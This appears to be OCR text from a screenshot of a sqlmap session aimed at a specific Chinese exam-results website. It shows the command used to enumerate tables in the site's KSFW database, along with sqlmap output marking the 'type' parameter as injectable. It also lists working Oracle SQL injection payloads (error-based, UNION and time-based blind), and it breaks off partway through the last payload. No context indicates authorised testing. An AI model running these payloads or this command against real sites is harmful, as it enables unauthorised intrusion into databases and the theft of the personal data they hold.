 C:\Python27\SqlMap>sqlmap.py -u "http://service.eesc.com.cn/login/getAllexam.do?
type=%B3%C9%C8%CB%B8%DF%BF%BC&servicename=%B3%C9%BC%A8%B2%E9%D1%AF&servicename=%
B3%C9%BC%A8%B2%E9%D1%AF" -D KSFW --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:22:08
[10:22:08] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[10:22:09] [INFO] resuming back-end DBMS 'oracle'
[10:22:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' AND 5640=(SELECT UPPER(XMLType(CHR(6
0)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHE
N (5640=5640) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(101)||CHR(100)||CHR(9
7)||CHR(113)||CHR(62))) FROM DUAL) AND 'VrEs'='VrEs&servicename=%B3%C9%BC%A8%B2%
E9%D1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' UNION ALL SELECT NULL,CHR(113)||CHR(
118)||CHR(107)||CHR(107)||CHR(113)||CHR(112)||CHR(100)||CHR(98)||CHR(70)||CHR(67
)||CHR(112)||CHR(122)||CHR(117)||CHR(111)||CHR(83)||CHR(113)||CHR(101)||CHR(100)
||CHR(97)||CHR(113),NULL,NULL,NULL FROM DUAL-- &servicename=%B3%C9%BC%A8%B2%E9%D
1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' AND 6375=(SELECT COUNT(*) FROM ALL_U
SERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ivPB'='ivPB&se